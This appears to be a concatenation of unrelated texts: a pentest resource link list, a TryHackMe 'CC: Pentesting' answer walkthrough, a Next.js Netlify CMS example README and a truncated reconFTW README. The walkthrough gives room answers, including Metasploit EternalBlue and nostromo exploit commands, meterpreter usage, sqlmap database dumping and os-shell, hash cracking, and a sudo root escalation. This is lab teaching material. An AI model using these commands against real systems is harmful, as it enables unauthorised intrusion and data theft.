- https://alike-lantern-72d.notion.site/Web-Application-Penetration-Testing-Checklist-4792d95add7d4ffd85dd50a5f50659c6
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Mobile Pentest 📝
- [https://0xn3va.gitbook.io/cheat-sheets/](https://0xn3va.gitbook.io/cheat-sheets/)
- [https://github.com/muellerberndt/android_app_security_checklist](https://github.com/muellerberndt/android_app_security_checklist)
- [https://medium.com/vakifbank-teknoloji/android-application-security-penetration-tests-1-2da29240093d](https://medium.com/vakifbank-teknoloji/android-application-security-penetration-tests-1-2da29240093d)
- [https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet](https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet)
- [https://github.com/vaib25vicky/awesome-mobile-security](https://github.com/vaib25vicky/awesome-mobile-security)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Cloud Security & Pentest 📝
- [https://github.com/dafthack/CloudPentestCheatsheets](https://github.com/dafthack/CloudPentestCheatsheets)
- [https://github.com/TROUBLE-1/Cloud-Pentesting/blob/main/Note %26 Mind Map/Cloud Pentesting/Attacking Cloud.pdf](https://github.com/TROUBLE-1/Cloud-Pentesting/blob/main/Note%20%26%20Mind%20Map/Cloud%20Pentesting/Attacking%20Cloud.pdf)
- [https://raw.githubusercontent.com/5bhuv4n35h/pentestmindmap/master/cloud_penetration_testing.png](https://raw.githubusercontent.com/5bhuv4n35h/pentestmindmap/master/cloud_penetration_testing.png)
- [https://github.com/six2dez/pentest-book/tree/master/enumeration/cloud](https://github.com/six2dez/pentest-book/tree/master/enumeration/cloud)
- [https://github.com/Funkmyster/awesome-cloud-security](https://github.com/Funkmyster/awesome-cloud-security)
- [https://github.com/4ndersonLin/awesome-cloud-security](https://github.com/4ndersonLin/awesome-cloud-security)
- [https://github.com/aquasecurity/cloud-security-remediation-guides](https://github.com/aquasecurity/cloud-security-remediation-guides)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Bug Bounty 📝
- [https://bugbountyforum.com/tools/recon/](https://bugbountyforum.com/tools/recon/)
- [https://infosecwriteups.com/bug-bounty-hunting-methodology-toolkit-tips-tricks-blogs-ef6542301c65](https://infosecwriteups.com/bug-bounty-hunting-methodology-toolkit-tips-tricks-blogs-ef6542301c65)
- [https://infosecsanyam.medium.com/bug-bounty-methodology-ttp-tactics-techniques-and-procedures-v-2-0-2ccd9d7eb2e2](https://infosecsanyam.medium.com/bug-bounty-methodology-ttp-tactics-techniques-and-procedures-v-2-0-2ccd9d7eb2e2)
- [https://github.com/djadmin/awesome-bug-bounty#write-ups--authors](https://github.com/djadmin/awesome-bug-bounty#write-ups--authors)
- [https://github.com/bobby-lin/study-bug-bounty](https://github.com/bobby-lin/study-bug-bounty)
- [https://github.com/hahwul/WebHackersWeapons](https://github.com/hahwul/WebHackersWeapons)
- [https://github.com/jassics/security-study-plan/blob/main/web-pentest-study-plan.md](https://github.com/jassics/security-study-plan/blob/main/web-pentest-study-plan.md)
- [https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters](https://github.com/nahamsec/Resources-for-Beginner-Bug-Bounty-Hunters)
- [https://bughacking.com/best-bug-bounty-platforms/](https://bughacking.com/best-bug-bounty-platforms/)
- [https://github.com/tuhin1729/Bug-Bounty-Methodology](https://github.com/tuhin1729/Bug-Bounty-Methodology)
- [https://github.com/daffainfo/AllAboutBugBounty](https://github.com/daffainfo/AllAboutBugBounty)
- [https://www.infosecmatter.com/bug-bounty-tips-1/](https://www.infosecmatter.com/bug-bounty-tips-1/)
- [https://www.infosecmatter.com/bug-bounty-tips-2-jun-30/](https://www.infosecmatter.com/bug-bounty-tips-2-jun-30/)
- [https://github.com/sehno/Bug-bounty/blob/master/bugbounty_checklist.md](https://github.com/sehno/Bug-bounty/blob/master/bugbounty_checklist.md)
- [https://gowsundar.gitbook.io/book-of-bugbounty-tips/](https://gowsundar.gitbook.io/book-of-bugbounty-tips/)
- [https://github.com/Neelakandan-A/BugBounty_CheatSheet](https://github.com/Neelakandan-A/BugBounty_CheatSheet)
- [https://github.com/vavkamil/awesome-bugbounty-tools](https://github.com/vavkamil/awesome-bugbounty-tools)
- [https://github.com/ngalongc/bug-bounty-reference](https://github.com/ngalongc/bug-bounty-reference)
- [https://github.com/YaS5in3/Bug-Bounty-Wordlists](https://github.com/YaS5in3/Bug-Bounty-Wordlists)
- [https://mokhansec.medium.com/what-would-i-do-if-i-start-bug-hunting-from-0-again-79c7fa78b789](https://mokhansec.medium.com/what-would-i-do-if-i-start-bug-hunting-from-0-again-79c7fa78b789)
- [https://bbinfosec.medium.com/collection-of-bug-bounty-tip-will-be-updated-daily-605911cfa248](https://bbinfosec.medium.com/collection-of-bug-bounty-tip-will-be-updated-daily-605911cfa248)
- https://github.com/imran-parray/Mind-Maps/blob/master/Recon%20-%20Imran%20parray/My-recon.png
----------------------------------------------------------------------------------------------------------------------------------------------------------
## OSINT & Google Dorks 📝
- [https://github.com/jivoi/awesome-osint](https://github.com/jivoi/awesome-osint)
- [https://github.com/TheBurnsy/Vehicle-OSINT-Collection](https://github.com/TheBurnsy/Vehicle-OSINT-Collection)
- [https://blog.blockmagnates.com/open-source-intelligence-osint-996c8d2db362](https://blog.blockmagnates.com/open-source-intelligence-osint-996c8d2db362)
- [https://cyb3r.gitbook.io/pentest-journey/open-source-intelligence-osint-fundamentals/osint-flowcharts](https://cyb3r.gitbook.io/pentest-journey/open-source-intelligence-osint-fundamentals/osint-flowcharts)
- [https://www.bruceclay.com/blog/bing-google-advanced-search-operators/](https://www.bruceclay.com/blog/bing-google-advanced-search-operators/)
- [https://www.hackthebox.com/blog/What-Is-Google-Dorking](https://www.hackthebox.com/blog/What-Is-Google-Dorking)
- [https://dnsdumpster.com/footprinting-reconnaissance/](https://dnsdumpster.com/footprinting-reconnaissance/)
- [https://github.com/redhuntlabs/Awesome-Asset-Discovery](https://github.com/redhuntlabs/Awesome-Asset-Discovery)
- [https://github.com/Proviesec/google-dorks](https://github.com/Proviesec/google-dorks)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## API Security & Pentest 📝
- [https://raw.githubusercontent.com/cyprosecurity/API-SecurityEmpire/main/assets/API Pentesting Mindmap.png](https://raw.githubusercontent.com/cyprosecurity/API-SecurityEmpire/main/assets/API%20Pentesting%20Mindmap.png)
- [https://github.com/cyprosecurity/API-SecurityEmpire/blob/main/assets/API Pentesting Mindmap ATTACK.pdf](https://github.com/cyprosecurity/API-SecurityEmpire/blob/main/assets/API%20Pentesting%20Mindmap%20ATTACK.pdf)
- [https://github.com/shieldfy/API-Security-Checklist](https://github.com/shieldfy/API-Security-Checklist)
- [https://github.com/erev0s/VAmPI](https://github.com/erev0s/VAmPI)
- [https://github.com/roottusk/vapi](https://github.com/roottusk/vapi)
- [https://danaepp.com/beginners-guide-to-api-hacking](https://danaepp.com/beginners-guide-to-api-hacking)
- [https://bughunters.google.com/learn/presentations/5783688075542528/android-app-hacking-workshop](https://bughunters.google.com/learn/presentations/5783688075542528/android-app-hacking-workshop)
- [https://www.virtuesecurity.com/api-penetration-testing/](https://www.virtuesecurity.com/api-penetration-testing/)
- [https://university.apisec.ai/](https://university.apisec.ai/)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Active Directory 📝
- [https://1337red.wordpress.com/building-and-attacking-an-active-directory-lab-with-powershell/](https://1337red.wordpress.com/building-and-attacking-an-active-directory-lab-with-powershell/)
- [https://github.com/Integration-IT/Active-Directory-Exploitation-Cheat-Sheet](https://github.com/Integration-IT/Active-Directory-Exploitation-Cheat-Sheet)
- [https://blog.spookysec.net/ad-lab-1/](https://blog.spookysec.net/ad-lab-1/)
- [https://blog.spookysec.net/ad-lab-2/](https://blog.spookysec.net/ad-lab-2/)
- [https://github.com/WazeHell/vulnerable-AD](https://github.com/WazeHell/vulnerable-AD)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Red Teaming 📝
- [https://github.com/yeyintminthuhtut/Awesome-Red-Teaming](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming)
- [https://github.com/infosecn1nja/Red-Teaming-Toolkit](https://github.com/infosecn1nja/Red-Teaming-Toolkit)
- [https://github.com/0xJs/RedTeaming_CheatSheet](https://github.com/0xJs/RedTeaming_CheatSheet)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Exploit Development 📝
- [https://github.com/FabioBaroni/awesome-exploit-development](https://github.com/FabioBaroni/awesome-exploit-development)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## AppSec & Code Review 📝
- [https://wehackpurple.com/blogs/page/2/](https://wehackpurple.com/blogs/page/2/)
- [https://wehackpurple.com/blogs/page/3/](https://wehackpurple.com/blogs/page/3/)
- [https://wehackpurple.com/blogs/page/4/](https://wehackpurple.com/blogs/page/4/)
- [https://google.github.io/eng-practices/review/](https://google.github.io/eng-practices/review/)
- [https://github.com/MahdiMashrur/Awesome-Application-Security-Checklist](https://github.com/MahdiMashrur/Awesome-Application-Security-Checklist)
- [https://github.com/paragonie/awesome-appsec](https://github.com/paragonie/awesome-appsec)
- [https://erdemstar08.medium.com/source-code-scan-7448df9a1358](https://erdemstar08.medium.com/source-code-scan-7448df9a1358)
- [https://erdemstar08.medium.com/java-source-code-scanning-with-maven-fortify-4514b61696b6](https://erdemstar08.medium.com/java-source-code-scanning-with-maven-fortify-4514b61696b6)
- [https://erdemstar08.medium.com/ios-source-code-scanning-fortify-b0cca71ab519](https://erdemstar08.medium.com/ios-source-code-scanning-fortify-b0cca71ab519)
- [https://erdemstar08.medium.com/android-source-code-scanning-fortify-f218df889eeb](https://erdemstar08.medium.com/android-source-code-scanning-fortify-f218df889eeb)
- [https://erdemstar08.medium.com/code-scan-with-sast-net-framework-4-8-876d42673c72](https://erdemstar08.medium.com/code-scan-with-sast-net-framework-4-8-876d42673c72)
- [https://erdemstar08.medium.com/code-scan-with-sast-net-core-3-49cb8c742ecc](https://erdemstar08.medium.com/code-scan-with-sast-net-core-3-49cb8c742ecc)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## DevSecOps 📝
- [https://github.com/sottlmarek/DevSecOps](https://github.com/sottlmarek/DevSecOps)
- [https://github.com/hahwul/DevSecOps](https://github.com/hahwul/DevSecOps)
- [https://github.com/magnologan/awesome-k8s-security](https://github.com/magnologan/awesome-k8s-security)
- [https://github.com/TaptuIT/awesome-devsecops](https://github.com/TaptuIT/awesome-devsecops)
- https://github.com/We5ter/Awesome-DevSecOps-Platforms
----------------------------------------------------------------------------------------------------------------------------------------------------------
## CTFs & Writeups 📝
- [https://bitvijays.github.io/LFC-VulnerableMachines.html#ctf-series-vulnerable-machines](https://bitvijays.github.io/LFC-VulnerableMachines.html#ctf-series-vulnerable-machines)
- [https://uppusaikiran.github.io/hacking/Capture-the-Flag-CheatSheet/](https://uppusaikiran.github.io/hacking/Capture-the-Flag-CheatSheet/)
- [https://htbmachines.github.io/](https://htbmachines.github.io/)
- [https://github.com/Crypto-Cat/CTF](https://github.com/Crypto-Cat/CTF)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Social Engineering 📝
- [https://github.com/v2-dev/awesome-social-engineering](https://github.com/v2-dev/awesome-social-engineering)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Certifications 📝
- [https://brcyrr.medium.com/recommendations-of-oscp-433a08c86f27](https://brcyrr.medium.com/recommendations-of-oscp-433a08c86f27)
- [https://areyou1or0.it/index.php/2021/02/10/finally-oscp-may-the-force-be-with-you/](https://areyou1or0.it/index.php/2021/02/10/finally-oscp-may-the-force-be-with-you/)
- [https://brcyrr.medium.com/recommendations-review-of-emapt-819e72a27f06](https://brcyrr.medium.com/recommendations-review-of-emapt-819e72a27f06)
- [http://www.mannulinux.org/2022/07/covenant-c2-for-oscp-ad-lab.html](http://www.mannulinux.org/2022/07/covenant-c2-for-oscp-ad-lab.html)
- [https://www.mannulinux.org/2022/07/covenant-c2-for-oscp-ad-lab-part-2.html](https://www.mannulinux.org/2022/07/covenant-c2-for-oscp-ad-lab-part-2.html)
- [https://brcyrr.medium.com/recommendations-review-of-ewptxv2-66a114e450db](https://brcyrr.medium.com/recommendations-review-of-ewptxv2-66a114e450db)
- [https://brcyrr.medium.com/recommendations-of-oswp-c14ab45ae491](https://brcyrr.medium.com/recommendations-of-oswp-c14ab45ae491)
- [https://github.com/brcyrr/OSWP](https://github.com/brcyrr/OSWP)
- [https://twitter.com/Shubham_pen/status/1537657538795085824](https://twitter.com/Shubham_pen/status/1537657538795085824)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Roadmaps 📝
- [https://medium.com/@rezaduty/web-penetration-testing-roadmap-4e7bb9edf23b](https://medium.com/@rezaduty/web-penetration-testing-roadmap-4e7bb9edf23b)
- [https://medium.com/@rezaduty/mobile-penetration-tester-roadmap-f2ec9bd68dcf](https://medium.com/@rezaduty/mobile-penetration-tester-roadmap-f2ec9bd68dcf)
- [https://github.com/rezaduty/cybersecurity-career-path](https://github.com/rezaduty/cybersecurity-career-path)
- [https://github.com/CyberSecurityUP/PenTest-Certifications-Roadmap](https://github.com/CyberSecurityUP/PenTest-Certifications-Roadmap)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Security Architecture 📝
- [https://zeltser.com/security-architecture-cheat-sheet/](https://zeltser.com/security-architecture-cheat-sheet/)
----------------------------------------------------------------------------------------------------------------------------------------------------------
## IoT Security 📝
- [https://github.com/V33RU/IoTSecurity101](https://github.com/V33RU/IoTSecurity101)
- https://github.com/nebgnahz/awesome-iot-hacks
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Container Security 📝
- https://github.com/krol3/container-security-checklist
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Blockchain Security 📝
- https://github.com/xxxeyJ/Awesome-Blockchain-Security
----------------------------------------------------------------------------------------------------------------------------------------------------------
## Threat Modelling 📝
- https://github.com/hysnsec/awesome-threat-modelling
----------------------------------------------------------------------------------------------------------------------------------------------------------
## General Resources 📝
- [https://danielmiessler.com/blog/the-difference-between-a-penetration-test-and-a-red-team-engagement/](https://danielmiessler.com/blog/the-difference-between-a-penetration-test-and-a-red-team-engagement/)
- [https://kalitut.com/](https://kalitut.com/)
- [https://hackermovie.club/](https://hackermovie.club/)
- [https://github.com/PaulSec/awesome-sec-talks](https://github.com/PaulSec/awesome-sec-talks)
- [https://zeltser.com/information-security/](https://zeltser.com/information-security/)
- [https://infosecwriteups.com/finding-of-directory-path-in-linux-820be9ae759b](https://infosecwriteups.com/finding-of-directory-path-in-linux-820be9ae759b)
- [https://cybersecuritybase.mooc.fi/](https://cybersecuritybase.mooc.fi/)
- [https://www.cyberseek.org/pathway.html](https://www.cyberseek.org/pathway.html)
- [http://dfir.org/?q=node/8](http://dfir.org/?q=node/8)
|
# CC - PENTESTING // TRYHACKME
### [Section 1 - Network Utilities] - nmap
- What does nmap stand for?
- `network mapper`
- How do you specify which port(s) to scan?
- `-p`
- How do you do a "ping scan" (just tests if the host(s) is up)?
- `-sn`
- What is the flag for a UDP scan?
- `-sU`
- How do you run default scripts?
- `-sC`
- How do you enable "aggressive mode"(Enables OS detection, version detection, script scanning, and traceroute)?
- `-A`
- What flag enables OS detection?
- `-O`
- How do you get the versions of services running on the target machine?
- `-sV`
- How many ports are open on the machine?
- `nmap -p- <TARGET_IP>`
- What service is running on the machine?
- `apache`
- What is the version of the service?
- `nmap -sV <TARGET_IP>`
- What is the output of the http-title script(included in default scripts)?
- `nmap -sV -sC <TARGET_IP>`
### [Section 1 - Network Utilities] - Netcat
- How do you listen for connections?
- `-l`
- How do you enable verbose mode(allows you to see who connected to you)?
- `-v`
- How do you specify a port to listen on?
- `-p`
- How do you specify which program to execute after you connect to a host(One of the most infamous)?
- `-e`
- How do you connect to udp ports?
- `-u`
### [Section 2 - Web Enumeration] - gobuster
- How do you specify directory/file brute forcing mode?
- `dir`
- How do you specify dns bruteforcing mode?
- `dns`
- What flag sets extensions to be used?
Example: if the php extension is set, and the word is "admin" then gobuster will test admin.php against the webserver
- `-x`
- What flag sets a wordlist to be used?
- `-w`
- How do you set the Username for basic authentication(If the directory requires a username/password)?
- `-U`
- How do you set the password for basic authentication?
- `-P`
- How do you set which status codes gobuster will interpret as valid?
Example: 200,400,404,204
- `-s`
- How do you skip ssl certificate verification?
- `-k`
- How do you specify a User-Agent?
- `-a`
- How do you specify a HTTP header?
- `-H`
- What flag sets the URL to bruteforce?
- `-u`
- What is the name of the hidden directory?
- `gobuster dir -w /usr/share/wordlists/rockyou.txt -u <TARGET_IP>`
- What is the name of the hidden file with the extension xxa?
- `gobuster dir -x xxa -w /usr/share/wordlists/rockyou.txt -u <TARGET_IP>`
### [Section 2 - Web Enumeration] - nikto
- How do you specify which host to use?
- `-h`
- What flag disables ssl?
- `-nossl`
- How do you force ssl?
- `-ssl`
- How do you specify authentication(username + pass)?
- `-id`
- How do you select which plugin to use?
- `-plugins`
- Which plugin checks if you can enumerate apache users?
- `nikto --list-plugins`
- How do you update the plugin list?
- `-update`
- How do you list all possible plugins to use?
- `-list-plugins`
### [Section 3 - Metasploit]: Intro
// no answer nedeed
### [Section 4 - Metasploit]: Setting Up
- What command allows you to search modules?
- `search`
- How do you select a module?
- `use`
- How do you display information about a specific module?
- `info`
- How do you list options that you can set?
- `options`
- What command lets you view advanced options for a specific module?
- `advanced`
- How do you show options in a specific category?
- `show`
### [Section 3 - Metasploit]: - Selecting a module
- How do you select the eternalblue module?
- `use exploit/windows/smb/ms17_010_eternalblue`
- What option allows you to select the target host(s)?
- `RHOSTS`
- How do you set the target port?
- `RPORT`
- What command allows you to set options?
- `set`
- How would you set SMBPass to “username”?
- `set SMBPass username`
- How would you set the SMBUser to "password"?
- `set SMBUser password`
- What option sets the architecture to be exploited?
- `arch`
- What option sets the payload to be sent to the target machine?
- `payload`
- Once you’ve finished setting all the required options, how do you run the exploit?
- `exploit`
- What flag do you set if you want the exploit to run in the background?
- `-j`
- How do you list all current sessions?
- `sessions`
- What flag allows you to go into interactive mode with a session("drops you either into a meterpreter or regular shell")?
- `-i`
### [Section 3 - Metasploit]: meterpreter
- What command allows you to download files from the machine?
- `download`
- What command allows you to upload files to the machine?
- `upload`
- How do you list all running processes?
- `ps`
- How do you change processes on the victim host?
- `migrate`
- What command lists files in the current directory on the remote machine?
- `ls`
- How do you execute a command on the remote host?
- `execute`
- What command starts an interactive shell on the remote host?
- `shell`
- How do you find files on the target host?
- `search`
- How do you get the output of a file on the remote host?
- `cat`
- How do you put a meterpreter shell into “background mode”
- `background`
### [Section 3 – Metasploit]: Final Walkthrough
- Select the module that needs to be exploited
- `use exploit/multi/http/nostromo_code_exec`
- What variable do you need to set, to select the remote host?
- `RHOSTS`
- How do you set the port to 80?
- `set RPORT 80`
- How do you set listening address(Your machine)?
- `LHOST`
- What is the name of the secret directory in the /var/nostromo/htdocs directory?
- `s3cretd1r`
- What are the contents of the file inside of the directory?
- `Woohoo!`
### [Section 4 - Hash Cracking]: Intro
// no answer needed
### [Section 4 - Hash Cracking]: Salting and Formatting
// no answer needed
### [Section 4 - Hash Cracking]: hashcat
- What flag sets the mode?
- `-m`
- What flag sets the “attack mode”?
- `-a`
- What is the attack mode number for Brute-force?
- `3`
- What is the mode number for SHA3-512?
- `17600`
- Crack This Hash: 56ab24c15b72a457069c5ea42fcfc640
Type: MD5
- [crackstation.net](https://crackstation.net/)
- Crack this hash: 4bc9ae2b9236c2ad02d81491dcb51d5f
Type: MD4
- [crackstation.net](https://crackstation.net/)
### [Section 4 - Hash Cracking]: John The Ripper
Note: There are multiple variations of jtr out there. For this task the version that comes pre-installed on kali will be used
Note 2: All hashes can be cracked with rockyou.txt
- What flag let’s you specify which wordlist to use?
- `–wordlist`
- What flag lets you specify which hash format(Ex: MD5,SHA1 etc.) to use?
- `-–format`
- How do you specify which rule to use?
- `--rules`
- Crack this hash: 5d41402abc4b2a76b9719d911017c592
Type MD5
- `touch hash`
- `echo 5d41402abc4b2a76b9719d911017c592 > hash`
- `sudo john --show --format=raw-md5 hash`
- Crack this hash: 5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8
Type: SHA1
- `touch hash`
- `echo 5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 > hash`
- `john --show --format=raw-sha1 hash`
### [Section 5 - SQL Injection]: Intro
// no answer needed
### [Section 5 - SQL Injection]: sqlmap
- How do you specify which url to check?
- `-u`
- What about which google dork to use?
- `-g`
- How do you select(lol) which parameter to use?(Example: in the url http://ex.com?test=1 the parameter would be test.)
- `-p`
- What flag sets which database is in the target host's backend?(Example: If the flag is set to mysql then sqlmap will only test mysql injections).
- `-–dbms`
- How do you select the level of depth sqlmap should use?
- `–-level`
- How do you dump the table entries of the database?
- `–-dump`
- Which flag sets which db to enumerate?
- `-D`
- Which flag sets which table to enumerate?
- `-T`
- Which flag sets which column to enumerate?
- `-C`
- How do you ask sqlmap to try to get an interactive os-shell?
- `--os-shell`
- What flag dumps all data from every table?
- `--dump-all`
### [Section 5 - SQL Injection]: A Note on Manual SQL Injection
// no answer needed
### [Section 5 - SQL Injection]: Vulnerable Web Application
- Set the url to the machine ip, and run the command
- How many types of sqli is the site vulnerable too?
- `3`
- Dump the database.
- `sqlmap -u http://<TARGET_IP> --forms --dump`
- What is the name od the database?
- `tests`
- How many tables are in the database?
- `2`
- What is the value of the flag?
- `found_me`
### [Section 6 - Samba]: Intro
// no answer needed
### [Section 6 - Samba]: smbmap
- How do you set the username to authenticate with?
- `-u`
- What about the password?
- `-p`
- How do you set the host?
- `-h`
- What flag runs a command on the server(assuming you have permissions that is)?
- `-x`
- How do you specify the share to enumerate?
- `-s`
- How do you set which domain to enumerate?
- `-d`
- What flag downloads a file?
- `-download`
- What about uploading one?
- `-upload`
- Given the username “admin”, the password “password”, and the ip “10.10.10.10”, how would you run ipconfig on that machine?
- `smbmap -u "admin" -p "password" -H 10.10.10.10 -x "ipconfig"`
### [Section 6 – Samba]: smbclient
- How do you specify which domain(workgroup) to use when connecting to the host?
- `-w`
- How do you specify the ip address of the host?
- `-I`
- How do you run the command "ipconfig" on the target machine?
- `-c "ipconfig"`
- How do you specify the username to authenticate with?
- `-U`
- How do you specify the password to authenticate with?
- `-P`
- What flag is set to tell smbclient to not use a password?
- `-N`
- While in the interactive prompt, how would you download the file test, assuming it was in the current directory?
- `get test`
- In the interactive prompt, how would you upload your /etc/hosts file?
- `put /etc/hosts`
### [Section 6 - Samba]: A note about impacket
// no answer needed
### [Miscellaneous]: A note on privilege escalation
Privilege escalation is such a large topic that it would be impossible to do it proper justice in this type of room. However, it is a necessary topic that must be covered, so rather than making a task with questions, I shall provide you all with some resources.
- General:
- https://github.com/swisskyrepo/PayloadsAllTheThings (A bunch of tools and payloads for every stage of pentesting)
- Linux:
- https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/ (a bit old but still worth looking at)
- https://github.com/rebootuser/LinEnum (One of the most popular priv esc scripts)
- https://github.com/diego-treitos/linux-smart-enumeration/blob/master/lse.sh (Another popular script)
- https://github.com/mzet-/linux-exploit-suggester (A Script that's dedicated to searching for kernel exploits)
- https://gtfobins.github.io (I can not overstate the usefulness of this for priv esc, if a common binary has special permissions, you can use this site to see how to get root perms with it.)
- Windows:
- https://www.fuzzysecurity.com/tutorials/16.html (Dictates some very useful commands and methods to enumerate the host and gain intel)
- https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp (A bit old but still an incredibly useful script)
- https://github.com/411Hall/JAWS (A general enumeration script)
// no answer needed
### [Section 7 - Final Exam]: Good Luck :D
- `gobuster dir -u http://<TARGET_IP> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt`
- You will find a directory. Let's call it `s*****`
- `gobuster dir -u http://<TARGET_IP>/s***** -x .txt,.js,.key,.php,.html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt`
- You will find the `s*****.txt` file.
- `wget http://<TARGET_IP/s*****/s*****.txt`
- `Search on Google that string. You will find the reversed.`
- `nmap -p 22 <TARGET_IP>`
- `ssh nyan@<TARGET_IP>` and then enter the cracked pwd.
- `ls`
- `cat user.txt` and enter the first flag.
- `sudo -l`
- `sudo /bin/su`
- Enter the root flag.
# congratulations!!!!
|
# Example app using Netlify CMS
## How to use
### Using `create-next-app`
Execute [`create-next-app`](https://github.com/segmentio/create-next-app) with [Yarn](https://yarnpkg.com/lang/en/docs/cli/create/) or [npx](https://github.com/zkat/npx#readme) to bootstrap the example:
```bash
npx create-next-app --example with-netlify-cms with-netlify-cms-app
# or
yarn create next-app --example with-netlify-cms with-netlify-cms-app
```
### Download manually
Download the example:
```bash
curl https://codeload.github.com/zeit/next.js/tar.gz/canary | tar -xz --strip=2 next.js-canary/examples/with-netlify-cms
cd nested-components
```
Install it and run:
```bash
npm install
npm run dev
# or
yarn
yarn dev
```
Deploy it to the cloud with [now](https://zeit.co/now) ([download](https://zeit.co/download))
```bash
now
```
## The idea behind the example
[Netlify CMS](https://www.netlifycms.org/) is an open source content management system for your Git workflow that enables you to provide editors with a friendly UI and intuitive workflows. You can use it with any static site generator to create faster, more flexible web projects. Content is stored in your Git repository alongside your code for easier versioning, multi-channel publishing, and the option to handle content updates directly in Git.
## How it works
Sites take its content from markdown files in `/content`. Two of pages (`home` and `about`) are referencing directly their respective markdown files.
Blog component loads all posts (during build!) and lists them out [How to load multiple md files](https://medium.com/@shawnstern/importing-multiple-markdown-files-into-a-react-component-with-webpack-7548559fce6f)
Posts are separate static sites thanks to dynamically created export map. I took inspiration on how to do it from
[here](https://medium.com/@joranquinten/for-my-own-website-i-used-next-js-725678e65b09)
|
<h1 align="center">
<br>
<a href="https://github.com/six2dez/reconftw"><img src="https://github.com/six2dez/reconftw/blob/main/images/banner.png" alt="reconftw"></a>
<br>
reconFTW
<br>
</h1>
<p align="center">
<a href="https://github.com/six2dez/reconftw/releases/tag/v1.6.0.2">
<img src="https://img.shields.io/badge/release-v1.6.0.2-green">
</a>
</a>
<a href="https://www.gnu.org/licenses/gpl-3.0.en.html">
<img src="https://img.shields.io/badge/license-GPL3-_red.svg">
</a>
<a href="https://twitter.com/Six2dez1">
<img src="https://img.shields.io/badge/twitter-%40Six2dez1-blue">
</a>
<a href="https://github.com/six2dez/reconftw/issues?q=is%3Aissue+is%3Aclosed">
<img src="https://img.shields.io/github/issues-closed-raw/six2dez/reconftw.svg">
</a>
<a href="https://github.com/six2dez/reconftw/wiki">
<img src="https://img.shields.io/badge/doc-wiki-blue.svg">
</a>
<a href="https://t.me/joinchat/H5bAaw3YbzzmI5co">
<img src="https://img.shields.io/badge/[email protected]">
</a>
<a href="https://hub.docker.com/r/six2dez/reconftw">
<img alt="Docker Cloud Build Status" src="https://img.shields.io/docker/cloud/build/six2dez/reconftw">
</a>
</p>
<h3 align="center">Summary</h3>
**ReconFTW** automates the entire process of reconnaisance for you. It outperforms the work of subdomain enumeration along with various vulnerability checks and obtaining maximum information about your target.
ReconFTW uses around 5 techniques(passive,bruteforce,permutations,certificate transparency,JS scraping) for subdomain enumeration which helps you getting the maximum and the most interesting subdomains so that you be ahead of the competition.
It also performs various vulnerability checks like XSS, Open Redirects, SSRF, CRLF, LFI, SQLi, SSL tests, SSTI, DNS zone transfers, and much more. Along with these, it performs OSINT techniques, directory fuzzing, dorking, ports scanning, screenshots, nuclei scan on your target.
So, what are you waiting for Go! Go! Go! :boom:
📔 Table of Contents
-----------------
- [💿 Installation](#-installation)
- [a) In your PC/VPS/VM](#a-in-your-pcvpsvm)
- [b) Docker container 🐳 (2 options)](#b-docker-container--2-options)
- [1) From DockerHub](#1-from-dockerhub)
- [2) From repository](#2-from-repository)
- [⚙️ Config file](#️-config-file)
- [Usage](#usage)
- [Example Usage](#example-usage)
- [Axiom Support :cloud:](#axiom-support-cloud)
- [Sample video](#sample-video)
- [:fire: Features :fire:](#fire-features-fire)
- [Mindmap/Workflow](#mindmapworkflow)
- [Data Keep](#data-keep)
- [Main commands](#main-commands)
- [How to contribute](#how-to-contribute)
- [Need help?](#need-help)
- [Support this project](#you-can-support-this-work-buying-me-a-coffee)
- [Thanks :pray:](#thanks-pray)
---
# 💿 Installation:
## a) In your PC/VPS/VM
> You can check out our wiki for the installation guide [Installation Guide](https://github.com/six2dez/reconftw/wiki/0.-Installation-Guide) :book:
- Requires [Golang](https://golang.org/dl/) > **1.15.0+** installed and paths correctly set (**$GOPATH**, **$GOROOT**)
```bash
▶ git clone https://github.com/six2dez/reconftw
▶ cd reconftw/
▶ ./install.sh
▶ ./reconftw.sh -d target.com -r
```
## b) Docker container 🐳 (2 options)
### 1) From [DockerHub](https://hub.docker.com/r/six2dez/reconftw)
```bash
▶ docker pull six2dez/reconftw:main
▶ docker run -it six2dez/reconftw:main /bin/bash
# Exit the container and run these commands additionally if you want to gain persistence:
▶ docker start $(docker ps -a|grep six2dez/reconftw:main|cut -d' ' -f1)
▶ docker exec -it $(docker ps -a|grep six2dez/reconftw:main|cut -d' ' -f1) /bin/bash
# Now you can exit the container and run again this command without files loss:
▶ docker exec -it $(docker ps -a|grep six2dez/reconftw:main|cut -d' ' -f1) /bin/bash
```
### 2) From repository
```bash
▶ git clone https://github.com/six2dez/reconftw
▶ cd reconftw/Docker
▶ docker build -t reconftw .
▶ docker run -it reconftw /bin/bash
```
# ⚙️ Config file:
> A detailed explaintion of config file can be found here [Configuration file](https://github.com/six2dez/reconftw/wiki/3.-Configuration-file) :book:
- Through ```reconftw.cfg``` file the whole execution of the tool can be controlled.
- Hunters can set various scanning modes, execution preferences, tools, config files, APIs/TOKENS, personalized wordlists and much more.
<details>
<br><br>
<summary> :point_right: Click here to view default config file :point_left: </summary>
```yaml
#################################################################
# reconFTW config file #
#################################################################
# TERM COLORS
bred='\033[1;31m'
bblue='\033[1;34m'
